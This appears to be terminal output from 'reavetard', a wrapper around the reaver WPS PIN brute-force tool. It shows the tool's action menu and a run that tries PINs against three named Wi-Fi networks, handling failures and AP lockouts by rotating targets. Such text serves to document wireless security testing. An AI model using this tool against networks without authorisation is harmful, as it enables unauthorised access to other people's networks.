 You have selected the following 3 station(s):
roneth14, Metta World Peace, PhiPhi
What would you like reavetard to do with these station(s)?
-----------------------------------------------------------------------
(a)ttack : Queue the station(s) for attack and begin cracking
(d)elete : Delete their database entries and/or session files
(e)xport : Export reaver.db and session file(s) to a new location
(j)son : Output JSON object(s) containing all available target data
(s)essions : Create and/or Customize their session files
(u)sage : Print reavetard's best guess @ proper reaver arguments (usage)
e(x)it : End process without doing anything else
Please enter one of the letters in ()'s, or entire title, of your desired action: a
_- New reaver process spawned for roneth14-[ WB Assoc ]
|- Trying pin 00255677 -[ St TIME ]
|\- ˉˉˉˉˉˉˉˉ -[ NACK TIME ]
|\- ˉˉˉˉˉˉˉˉ -[ NACK TIME ]
|\- ˉˉˉˉˉˉˉˉ -[ NACK Id Id M1 M2 TIME ]
|\- ˉˉˉˉˉˉˉˉ -[ NACK FAIL2 ]
ˉ- FAILURE LIMIT TRIGGERED- rotating target networks...
_- New reaver process spawned for Metta World Peace-[ WB Assoc ]
|- Trying pin 00145671 -[ St TIME ]
|\- ˉˉˉˉˉˉˉˉ -[ NACK Id Id M1 M2 M3 M4 ]
|- Trying pin 00155670 -[ St Id Id M1 M2 M3 M4 ]
|- Trying pin 00165679 -[ St Id Id M1 M2 M3 M4 ]
ˉ- LOCKING DETECTED- rotating target networks...